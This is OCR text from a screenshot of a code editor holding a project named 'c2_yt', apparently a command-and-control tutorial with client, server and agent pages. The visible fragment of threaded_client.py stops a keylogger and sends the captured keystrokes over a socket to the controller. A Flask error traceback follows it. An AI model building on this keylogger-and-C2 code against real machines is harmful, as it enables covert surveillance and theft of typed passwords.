 File Edit Selection View Go Run Terminal Help
threaded_client.py - c2_yt - Visual Studio Code
EXPLORER
threaded_client.py
threaded_server.py
test.py
test2.py
index.html
agents.html
execute.html
threaded_client.py > ...
C2_YT
__pycache__
output
templates
agents.html
execute.html
index.html
flag.txt
flask_sample.py
test.py
test2.py
threaded_client.py
threaded_server.py
threading_sample.py
OUTLINE
73 l.stop()
74 t1.join()
75
76 cs.send(allkeys.encode())
77 allkeys = ''
78 msg = cs.recv(1024).decode()
79 keylogging_mode=0
80
81 elif keylogging_mode==0:
82 msg = "Keylogging should be started first"
83 cs.send(msg.encode())
84 msg = cs.recv(1024).decode()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Python
response = self.handle_exception(e)
File "C:\Users\stargirl\AppData\Local\Programs\Python\Python39\Lib\site-packages\flask\app.py", line 2073, in wsgi_app
response = self.full_dispatch_request()
File "C:\Users\stargirl\AppData\Local\Programs\Python\Python39\Lib\site-packages\flask\app.py", line 1518, in full_dispatch_request
rv = self.handle_user_exception(e)
File "C:\Users\stargirl\AppData\Local\Programs\Python\Python39\Lib\site-packages\flask\app.py", line 1516, in full_dispatch_request
rv = self.dispatch_request()
File "C:\Users\stargirl\AppData\Local\Programs\Python\Python39\Lib\site-packages\flask\app.py", line 1502, in dispatch_request
return self.ensure_sync(self.view_functions[rule.endpoint])(**req.view_args)
File "D:\python\c2_yt\threaded_server.py", line 155, in execute
CMD_INPUT[req_index]=cmd
UnboundLocalError: local variable 'req_index' referenced before assignment
1
Python 3.9.0 64-bit 0 0
Ln 82, Col 18 Spaces: 4 UTF-8 CRLF Python
Ps
Pr
ENG 09:47